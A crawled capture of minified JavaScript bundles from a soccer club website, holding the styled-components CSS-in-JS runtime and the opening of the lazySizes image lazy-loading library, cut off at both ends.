])*\f?&/g,T=/@(k\w+)\s*(\S*)\s*/,K=/::(place)/g,B=/:(read-only)/g,V=/[svh]\w+-[tblr]{2}/,Ie=/\(\s*(.*)\s*\)/g,Me=/([\s\S]*?);/g,ge=/-self|flex-/g,_e=/[^]*?(:[rp][el]a[\w-]+)[^]*/,Re=/stretch|:\s*\w+\-(?:conte|avail)/,De=/([^-])(image-set\()/,me=1,we=1,Ee=0,fe=1,Ge=[],Ae=[],ye=0,He=null,Fe=0,Ye="";return O.use=E,O.set=w,e!==void 0&&w(e),O}var q=Q,ie={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},he=ie;function J(e){var a=Object.create(null);return function(t){return a[t]===void 0&&(a[t]=e(t)),a[t]}}var ee=J,oe=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Pe=ee(function(e){return oe.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ce=Pe,ve=p(85763),ue=p.n(ve);function _(){return(_=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(this,arguments)}var m=function(e,a){for(var t=[e[0]],n=0,o=a.length;n<o;n+=1)t.push(a[n],e[n+1]);return t},pe=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!(0,W.typeOf)(e)},H=Object.freeze([]),le=Object.freeze({});function h(e){return typeof e=="function"}function Se(e){return e.displayName||e.name||"Component"}function xe(e){return e&&typeof e.styledComponentId=="string"}var Oe=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Ot="5.3.6",Je=typeof window<"u"&&"HTMLElement"in window,_t=!!(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""&&process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY),Et={},ir={};function or(){for(var e=arguments.length<=0?void 0:arguments[0],a=[],t=1,n=arguments.length;t<n;t+=1)a.push(t<0||arguments.length<=t?void 0:arguments[t]);return a.forEach(function(o){e=e.replace(/%[a-z]/,o)}),e}function be(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(t.length>0?" Args: "+t.join(", "):""))}var It=function(){function e(t){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=t}var a=e.prototype;return a.indexOfGroup=function(t){for(var n=0,o=0;o<t;o++)n+=this.groupSizes[o];return n},a.insertRules=function(t,n){if(t>=this.groupSizes.length){for(var o=this.groupSizes,u=o.length,l=u;t>=l;)(l<<=1)<0&&be(16,""+t);this.groupSizes=new Uint32Array(l),this.groupSizes.set(o),this.length=l;for(var v=u;v<l;v++)this.groupSizes[v]=0}for(var E=this.indexOfGroup(t+1),w=0,O=n.length;w<O;w++)this.tag.insertRule(E,n[w])&&(this.groupSizes[t]++,E++)},a.clearGroup=function(t){if(t<this.length){var n=this.groupSizes[t],o=this.indexOfGroup(t),u=o+n;this.groupSizes[t]=0;for(var l=o;l<u;l++)this.tag.deleteRule(o)}},a.getGroup=function(t){var n="";if(t>=this.length||this.groupSizes[t]===0)return n;for(var o=this.groupSizes[t],u=this.indexOfGroup(t),l=u+o,v=u;v<l;v++)n+=this.tag.getRule(v)+`/*!sc*/
`;return n},e}(),Ue=new Map,Ve=new Map,Le=1,Xe=function(e){if(Ue.has(e))return Ue.get(e);for(;Ve.has(Le);)Le++;var a=Le++;return Ue.set(e,a),Ve.set(a,e),a},Rt=function(e){return Ve.get(e)},$t=function(e,a){a>=Le&&(Le=a+1),Ue.set(e,a),Ve.set(a,e)},Tt="style["+Oe+'][data-styled-version="5.3.6"]',jt=new RegExp("^"+Oe+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Nt=function(e,a,t){for(var n,o=t.split(","),u=0,l=o.length;u<l;u++)(n=o[u])&&e.registerName(a,n)},zt=function(e,a){for(var t=(a.textContent||"").split(`/*!sc*/
`),n=[],o=0,u=t.length;o<u;o++){var l=t[o].trim();if(l){var v=l.match(jt);if(v){var E=0|parseInt(v[1],10),w=v[2];E!==0&&($t(w,E),Nt(e,w,v[3]),e.getTag().insertRules(E,n)),n.length=0}else n.push(l)}}},qe=function(){return p.nc},ht=function(e){var a=document.head,t=e||a,n=document.createElement("style"),o=function(v){for(var E=v.childNodes,w=E.length;w>=0;w--){var O=E[w];if(O&&O.nodeType===1&&O.hasAttribute(Oe))return O}}(t),u=o!==void 0?o.nextSibling:null;n.setAttribute(Oe,"active"),n.setAttribute("data-styled-version","5.3.6");var l=qe();return l&&n.setAttribute("nonce",l),t.insertBefore(n,u),n},Mt=function(){function e(t){var n=this.element=ht(t);n.appendChild(document.createTextNode("")),this.sheet=function(o){if(o.sheet)return o.sheet;for(var u=document.styleSheets,l=0,v=u.length;l<v;l++){var E=u[l];if(E.ownerNode===o)return E}be(17)}(n),this.length=0}var a=e.prototype;return a.insertRule=function(t,n){try{return this.sheet.insertRule(n,t),this.length++,!0}catch{return!1}},a.deleteRule=function(t){this.sheet.deleteRule(t),this.length--},a.getRule=function(t){var n=this.sheet.cssRules[t];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),Dt=function(){function e(t){var n=this.element=ht(t);this.nodes=n.childNodes,this.length=0}var a=e.prototype;return a.insertRule=function(t,n){if(t<=this.length&&t>=0){var o=document.createTextNode(n),u=this.nodes[t];return this.element.insertBefore(o,u||null),this.length++,!0}return!1},a.deleteRule=function(t){this.element.removeChild(this.nodes[t]),this.length--},a.getRule=function(t){return t<this.length?this.nodes[t].textContent:""},e}(),Ft=function(){function e(t){this.rules=[],this.length=0}var a=e.prototype;return a.insertRule=function(t,n){return t<=this.length&&(this.rules.splice(t,0,n),this.length++,!0)},a.deleteRule=function(t){this.rules.splice(t,1),this.length--},a.getRule=function(t){return t<this.length?this.rules[t]:""},e}(),pt=Je,Lt={isServer:!Je,useCSSOMInjection:!_t},Ne=function(){function e(t,n,o){t===void 0&&(t=le),n===void 0&&(n={}),this.options=_({},Lt,{},t),this.gs=n,this.names=new Map(o),this.server=!!t.isServer,!this.server&&Je&&pt&&(pt=!1,function(u){for(var l=document.querySelectorAll(Tt),v=0,E=l.length;v<E;v++){var w=l[v];w&&w.getAttribute(Oe)!=="active"&&(zt(u,w),w.parentNode&&w.parentNode.removeChild(w))}}(this))}e.registerId=function(t){return Xe(t)};var a=e.prototype;return a.reconstructWithOptions=function(t,n){return n===void 0&&(n=!0),new e(_({},this.options,{},t),this.gs,n&&this.names||void 0)},a.allocateGSInstance=function(t){return this.gs[t]=(this.gs[t]||0)+1},a.getTag=function(){return this.tag||(this.tag=(o=(n=this.options).isServer,u=n.useCSSOMInjection,l=n.target,t=o?new Ft(l):u?new Mt(l):new Dt(l),new It(t)));var t,n,o,u,l},a.hasNameForId=function(t,n){return this.names.has(t)&&this.names.get(t).has(n)},a.registerName=function(t,n){if(Xe(t),this.names.has(t))this.names.get(t).add(n);else{var o=new Set;o.add(n),this.names.set(t,o)}},a.insertRules=function(t,n,o){this.registerName(t,n),this.getTag().insertRules(Xe(t),o)},a.clearNames=function(t){this.names.has(t)&&this.names.get(t).clear()},a.clearRules=function(t){this.getTag().clearGroup(Xe(t)),this.clearNames(t)},a.clearTag=function(){this.tag=void 0},a.toString=function(){return function(t){for(var n=t.getTag(),o=n.length,u="",l=0;l<o;l++){var v=Rt(l);if(v!==void 0){var E=t.names.get(v),w=n.getGroup(l);if(E&&w&&E.size){var O=Oe+".g"+l+'[id="'+v+'"]',R="";E!==void 0&&E.forEach(function(L){L.length>0&&(R+=L+",")}),u+=""+w+O+'{content:"'+R+`"}/*!sc*/
`}}}return u}(this)},e}(),Gt=/(a)(d)/gi,mt=function(e){return String.fromCharCode(e+(e>25?39:97))};function et(e){var a,t="";for(a=Math.abs(e);a>52;a=a/52|0)t=mt(a%52)+t;return(mt(a%52)+t).replace(Gt,"$1-$2")}var ze=function(e,a){for(var t=a.length;t;)e=33*e^a.charCodeAt(--t);return e},gt=function(e){return ze(5381,e)};function yt(e){for(var a=0;a<e.length;a+=1){var t=e[a];if(h(t)&&!xe(t))return!1}return!0}var Ht=gt("5.3.6"),Yt=function(){function e(a,t,n){this.rules=a,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&yt(a),this.componentId=t,this.baseHash=ze(Ht,t),this.baseStyle=n,Ne.registerId(t)}return e.prototype.generateAndInjectStyles=function(a,t,n){var o=this.componentId,u=[];if(this.baseStyle&&u.push(this.baseStyle.generateAndInjectStyles(a,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(o,this.staticRulesId))u.push(this.staticRulesId);else{var l=Te(this.rules,a,t,n).join(""),v=et(ze(this.baseHash,l)>>>0);if(!t.hasNameForId(o,v)){var E=n(l,"."+v,void 0,o);t.insertRules(o,v,E)}u.push(v),this.staticRulesId=v}else{for(var w=this.rules.length,O=ze(this.baseHash,n.hash),R="",L=0;L<w;L++){var Y=this.rules[L];if(typeof Y=="string")R+=Y;else if(Y){var $=Te(Y,a,t,n),N=Array.isArray($)?$.join(""):$;O=ze(O,N+L),R+=N}}if(R){var P=et(O>>>0);if(!t.hasNameForId(o,P)){var G=n(R,"."+P,void 0,o);t.insertRules(o,P,G)}u.push(P)}}return u.join(" ")},e}(),Bt=/^\s*\/\/.*$/gm,Wt=[":","[",".","#"];function vt(e){var a,t,n,o,u=e===void 0?le:e,l=u.options,v=l===void 0?le:l,E=u.plugins,w=E===void 0?H:E,O=new q(v),R=[],L=function(N){function P(G){if(G)try{N(G+"}")}catch{}}return function(G,T,K,B,V,Ie,Me,ge,_e,Re){switch(G){case 1:if(_e===0&&T.charCodeAt(0)===64)return N(T+";"),"";break;case 2:if(ge===0)return T+"/*|*/";break;case 3:switch(ge){case 102:case 112:return N(K[0]+T),"";default:return T+(Re===0?"/*|*/":"")}case-2:T.split("/*|*/}").forEach(P)}}}(function(N){R.push(N)}),Y=function(N,P,G){return P===0&&Wt.indexOf(G[t.length])!==-1||G.match(o)?N:"."+a};function $(N,P,G,T){T===void 0&&(T="&");var K=N.replace(Bt,""),B=P&&G?G+" "+P+" { "+K+" }":K;return a=T,t=P,n=new RegExp("\\"+t+"\\b","g"),o=new RegExp("(\\"+t+"\\b){2,}"),O(G||!P?"":P,B)}return O.use([].concat(w,[function(N,P,G){N===2&&G.length&&G[0].lastIndexOf(t)>0&&(G[0]=G[0].replace(n,Y))},L,function(N){if(N===-2){var P=R;return R=[],P}}])),$.hash=w.length?w.reduce(function(N,P){return P.name||be(15),ze(N,P.name)},5381).toString():"",$}var tt=I.createContext(),sr=tt.Consumer,rt=I.createContext(),St=(rt.Consumer,new Ne),nt=vt();function at(){return(0,I.useContext)(tt)||St}function bt(){return(0,I.useContext)(rt)||nt}function Ut(e){var a=(0,I.useState)(e.stylisPlugins),t=a[0],n=a[1],o=at(),u=(0,I.useMemo)(function(){var v=o;return e.sheet?v=e.sheet:e.target&&(v=v.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(v=v.reconstructWithOptions({useCSSOMInjection:!1})),v},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,I.useMemo)(function(){return vt({options:{prefix:!e.disableVendorPrefixes},plugins:t})},[e.disableVendorPrefixes,t]);return(0,I.useEffect)(function(){Z()(t,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),I.createElement(tt.Provider,{value:u},I.createElement(rt.Provider,{value:l},e.children))}var wt=function(){function e(a,t){var n=this;this.inject=function(o,u){u===void 0&&(u=nt);var l=n.name+u.hash;o.hasNameForId(n.id,l)||o.insertRules(n.id,l,u(n.rules,l,"@keyframes"))},this.toString=function(){return be(12,String(n.name))},this.name=a,this.id="sc-keyframes-"+a,this.rules=t}return e.prototype.getName=function(a){return a===void 0&&(a=nt),this.name+a.hash},e}(),Vt=/([A-Z])/,Xt=/([A-Z])/g,Zt=/^ms-/,Kt=function(e){return"-"+e.toLowerCase()};function At(e){return Vt.test(e)?e.replace(Xt,Kt).replace(Zt,"-ms-"):e}var Ct=function(e){return e==null||e===!1||e===""};function Te(e,a,t,n){if(Array.isArray(e)){for(var o,u=[],l=0,v=e.length;l<v;l+=1)(o=Te(e[l],a,t,n))!==""&&(Array.isArray(o)?u.push.apply(u,o):u.push(o));return u}if(Ct(e))return"";if(xe(e))return"."+e.styledComponentId;if(h(e)){if(typeof(w=e)!="function"||w.prototype&&w.prototype.isReactComponent||!a)return e;var E=e(a);return Te(E,a,t,n)}var w;return e instanceof wt?t?(e.inject(t,n),e.getName(n)):e:pe(e)?function O(R,L){var Y,$,N=[];for(var P in R)R.hasOwnProperty(P)&&!Ct(R[P])&&(Array.isArray(R[P])&&R[P].isCss||h(R[P])?N.push(At(P)+":",R[P],";"):pe(R[P])?N.push.apply(N,O(R[P],P)):N.push(At(P)+": "+(Y=P,($=R[P])==null||typeof $=="boolean"||$===""?"":typeof $!="number"||$===0||Y in he?String($).trim():$+"px")+";"));return L?[L+" {"].concat(N,["}"]):N}(e):e.toString()}var kt=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function Ze(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];return h(e)||pe(e)?kt(Te(m(H,[e].concat(t)))):t.length===0&&e.length===1&&typeof e[0]=="string"?e:kt(Te(m(e,t)))}var cr=/invalid hook call/i,ur=new Set,lr=function(e,a){if(!1)var t,n,o},it=function(e,a,t){return t===void 0&&(t=le),e.theme!==t.theme&&e.theme||a||t.theme},Qt=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Jt=/(^-|-$)/g;function ot(e){return e.replace(Qt,"-").replace(Jt,"")}var st=function(e){return et(gt(e)>>>0)};function Ke(e){return typeof e=="string"&&!0}var ct=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},qt=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function er(e,a,t){var n=e[t];ct(a)&&ct(n)?Pt(n,a):e[t]=a}function Pt(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];for(var o=0,u=t;o<u.length;o++){var l=u[o];if(ct(l))for(var v in l)qt(v)&&er(e,l[v],v)}return e}var je=I.createContext(),fr=je.Consumer;function tr(e){var a=(0,I.useContext)(je),t=(0,I.useMemo)(function(){return function(n,o){if(!n)return be(14);if(h(n)){var u=n(o);return u}return Array.isArray(n)||typeof n!="object"?be(8):o?_({},o,{},n):n}(e.theme,a)},[e.theme,a]);return e.children?I.createElement(je.Provider,{value:t},e.children):null}var ut={};function xt(e,a,t){var n=xe(e),o=!Ke(e),u=a.attrs,l=u===void 0?H:u,v=a.componentId,E=v===void 0?function(T,K){var B=typeof T!="string"?"sc":ot(T);ut[B]=(ut[B]||0)+1;var V=B+"-"+st("5.3.6"+B+ut[B]);return K?K+"-"+V:V}(a.displayName,a.parentComponentId):v,w=a.displayName,O=w===void 0?function(T){return Ke(T)?"styled."+T:"Styled("+Se(T)+")"}(e):w,R=a.displayName&&a.componentId?ot(a.displayName)+"-"+a.componentId:a.componentId||E,L=n&&e.attrs?Array.prototype.concat(e.attrs,l).filter(Boolean):l,Y=a.shouldForwardProp;n&&e.shouldForwardProp&&(Y=a.shouldForwardProp?function(T,K,B){return e.shouldForwardProp(T,K,B)&&a.shouldForwardProp(T,K,B)}:e.shouldForwardProp);var $,N=new Yt(t,R,n?e.componentStyle:void 0),P=N.isStatic&&l.length===0,G=function(T,K){return function(B,V,Ie,Me){var ge=B.attrs,_e=B.componentStyle,Re=B.defaultProps,De=B.foldedComponentIds,me=B.shouldForwardProp,we=B.styledComponentId,Ee=B.target,fe=function(C,i,z){C===void 0&&(C=le);var f=_({},i,{theme:C}),U={};return z.forEach(function(M){var F,k,te,de=M;for(F in h(de)&&(de=de(f)),de)f[F]=U[F]=F==="className"?(k=U[F],te=de[F],k&&te?k+" "+te:k||te):de[F]}),[f,U]}(it(V,(0,I.useContext)(je),Re)||le,V,ge),Ge=fe[0],Ae=fe[1],ye=function(C,i,z,f){var U=at(),M=bt(),F=i?C.generateAndInjectStyles(le,U,M):C.generateAndInjectStyles(z,U,M);return F}(_e,Me,Ge,void 0),He=Ie,Fe=Ae.$as||V.$as||Ae.as||V.as||Ee,Ye=Ke(Fe),b=Ae!==V?_({},V,{},Ae):V,g={};for(var S in b)S[0]!=="$"&&S!=="as"&&(S==="forwardedAs"?g.as=b[S]:(me?me(S,ce,Fe):!Ye||ce(S))&&(g[S]=b[S]));return V.style&&Ae.style!==V.style&&(g.style=_({},V.style,{},Ae.style)),g.className=Array.prototype.concat(De,we,ye!==we?ye:null,V.className,Ae.className).filter(Boolean).join(" "),g.ref=He,(0,I.createElement)(Fe,g)}($,T,K,P)};return G.displayName=O,($=I.forwardRef(G)).attrs=L,$.componentStyle=N,$.displayName=O,$.shouldForwardProp=Y,$.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):H,$.styledComponentId=R,$.target=n?e.target:e,$.withComponent=function(T){var K=a.componentId,B=function(Ie,Me){if(Ie==null)return{};var ge,_e,Re={},De=Object.keys(Ie);for(_e=0;_e<De.length;_e++)ge=De[_e],Me.indexOf(ge)>=0||(Re[ge]=Ie[ge]);return Re}(a,["componentId"]),V=K&&K+"-"+(Ke(T)?T:ot(Se(T)));return xt(T,_({},B,{attrs:L,componentId:V}),t)},Object.defineProperty($,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(T){this._foldedDefaultProps=n?Pt({},e.defaultProps,T):T}}),$.toString=function(){return"."+$.styledComponentId},o&&ue()($,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),$}var lt=function(e){return function a(t,n,o){if(o===void 0&&(o=le),!(0,W.isValidElementType)(n))return be(1,String(n));var u=function(){return t(n,o,Ze.apply(void 0,arguments))};return u.withConfig=function(l){return a(t,n,_({},o,{},l))},u.attrs=function(l){return a(t,n,_({},o,{attrs:Array.prototype.concat(o.attrs,l).filter(Boolean)}))},u}(xt,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){lt[e]=lt(e)});var rr=function(){function e(t,n){this.rules=t,this.componentId=n,this.isStatic=yt(t),Ne.registerId(this.componentId+1)}var a=e.prototype;return a.createStyles=function(t,n,o,u){var l=u(Te(this.rules,n,o,u).join(""),""),v=this.componentId+t;o.insertRules(v,v,l)},a.removeStyles=function(t,n){n.clearRules(this.componentId+t)},a.renderStyles=function(t,n,o,u){t>2&&Ne.registerId(this.componentId+t),this.removeStyles(t,o),this.createStyles(t,n,o,u)},e}();function dr(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];var o=Ze.apply(void 0,[e].concat(t)),u="sc-global-"+st(JSON.stringify(o)),l=new rr(o,u);function v(w){var O=at(),R=bt(),L=s(je),Y=c(O.allocateGSInstance(u)).current;return O.server&&E(Y,w,O,L,R),d(function(){if(!O.server)return E(Y,w,O,L,R),function(){return l.removeStyles(Y,O)}},[Y,w,O,L,R]),null}function E(w,O,R,L,Y){if(l.isStatic)l.renderStyles(w,Et,R,Y);else{var $=_({},O,{theme:it(O,L,v.defaultProps)});l.renderStyles(w,$,R,Y)}}return r.memo(v)}function nr(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];var o=Ze.apply(void 0,[e].concat(t)).join(""),u=st(o);return new wt(u,o)}var hr=function(){function e(){var t=this;this._emitSheetCSS=function(){var n=t.instance.toString();if(!n)return"";var o=qe();return"<style "+[o&&'nonce="'+o+'"',Oe+'="true"','data-styled-version="5.3.6"'].filter(Boolean).join(" ")+">"+n+"</style>"},this.getStyleTags=function(){return t.sealed?be(2):t._emitSheetCSS()},this.getStyleElement=function(){var n;if(t.sealed)return be(2);var o=((n={})[Oe]="",n["data-styled-version"]="5.3.6",n.dangerouslySetInnerHTML={__html:t.instance.toString()},n),u=qe();return u&&(o.nonce=u),[I.createElement("style",_({},o,{key:"sc-0-0"}))]},this.seal=function(){t.sealed=!0},this.instance=new Ne({isServer:!0}),this.sealed=!1}var a=e.prototype;return a.collectStyles=function(t){return this.sealed?be(2):I.createElement(Ut,{sheet:this.instance},t)},a.interleaveWithNodeStream=function(t){return be(3)},e}(),pr=function(e){var a=r.forwardRef(function(t,n){var o=s(je),u=e.defaultProps,l=it(t,o,u);return r.createElement(e,_({},t,{theme:l,ref:n}))});return y(a,e),a.displayName="WithTheme("+Se(e)+")",a},mr=function(){return s(je)},gr={StyleSheet:Ne,masterSheet:St},ar=lt}}]);

//# sourceMappingURL=307.js.map?_t=6e30106ed1817dc0b63d

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/3789.js?_t=c6d2748323955ab8fd5f
body_size: 3386
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3789],{63789:function(te){(function(j,y){var d=y(j,j.document,Date);j.lazySizes=d,te.exports&&(te.exports=d)})(typeof window<"u"?window:{},function(y,d,W){"use strict";var S,r;if(function(){var a,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};r=y.lazySizesConfig||y.lazysizesConfig||{};for(a in t)a in r||(r[a]=t[a])}(),!d||!d.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var B=d.documentElement,ve=y.HTMLPictureElement,R="addEventListener",p="getAttribute",F=y[R].bind(y),A=y.setTimeout,ae=y.requestAnimationFrame||A,X=y.requestIdleCallback,re=/^picture$/i,ge=["load","error","lazyincluded","_lazyloaded"],G={},ze=Array.prototype.forEach,H=function(a,t){return G[t]||(G[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),G[t].test(a[p]("class")||"")&&G[t]},q=function(a,t){H(a,t)||a.setAttribute("class",(a[p]("class")||"").trim()+" "+t)},Y=function(a,t){var n;(n=H(a,t))&&a.setAttribute("class",(a[p]("class")||"").replace(n," "))},Z=function(a,t,n){var c=n?R:"removeEventListener";n&&Z(a,t),ge.forEach(function(f){a[c](f,t)})},O=function(a,t,n,c,f){var s=d.createEvent("Event");return n||(n={}),n.instance=S,s.initEvent(t,!c,!f),s.detail=n,a.dispatchEvent(s),s},w=function(a,t){var n;!ve&&(n=y.picturefill||r.pf)?(t&&t.src&&!a[p]("srcset")&&a.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[a]})):t&&t.src&&(a.src=t.src)},$=function(a,t){return(getComputedStyle(a,null)||{})[t]},ie=function(a,t,n){for(n=n||a.offsetWidth;n<r.minSize&&t&&!a._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},U=function(){var a,t,n=[],c=[],f=n,s=function(){var o=f;for(f=n.length?c:n,a=!0,t=!1;o.length;)o.shift()();a=!1},v=function(o,u){a&&!u?o.apply(this,arguments):(f.push(o),t||(t=!0,(d.hidden?A:ae)(s)))};return v._lsFlush=s,v}(),J=function(a,t){return t?function(){U(a)}:function(){var n=this,c=arguments;U(function(){a.apply(n,c)})}},he=function(a){var 